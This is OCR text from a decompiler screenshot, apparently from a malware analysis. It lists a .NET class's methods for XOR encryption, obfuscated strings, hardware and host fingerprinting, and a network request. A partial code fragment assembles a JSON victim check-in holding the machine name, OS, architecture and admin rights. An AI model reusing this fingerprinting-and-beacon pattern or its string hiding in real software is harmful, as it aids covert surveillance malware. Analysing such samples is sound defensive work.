 Assembly Explorer
{ } -
{ } Z
Z @02000002
Base Type and Interfaces
object @01000001
Derived Types
Z() : void @06000012
DecryptRaw(string, string) : byte[] @0600000D
DecryptStr(string, string) : string @0600000E
EncryptStr(string, string) : string @0600000C
EncryptXor(byte[], string) : byte[] @0600000B
GenRandomString(int) : string @06000009
GetComputerName() : string @06000003
GetHWID() : string @0600000A
GetUserName() : string @06000004
GetWinVersion() : string @06000007
GetWorkGroup() : string @06000002
HexToString(string) : string @06000005
Is64x() : bool @06000006
IsAdmin() : bool @06000008
RawStr(char[]) : string @06000010
Req(string, string) : string @0600000F
Run() : void @06000011
WMI(string, string) : string @06000001
Z
588 'i',
589 'd'
590 }),
591 "\":\"",
592 hwid,
593 "\",\"pc_name\":\"",
594 Z.GetComputerName(),
595 "\",\"os_name\":\"",
596 Z.GetWinVersion(),
597 "\",\"arch\":\"",
598 Z.Is64x() ? "x64" : "x86",
599 "\",\"rights\":\"",
600 Z.IsAdmin() ? "Admin" : "User",
601 "\",\"version\":\"",
602 configuration.AppVer,
603 "\",\"",
604 Z.RawStr(new char[]
605 {
606 'w',
607 'o',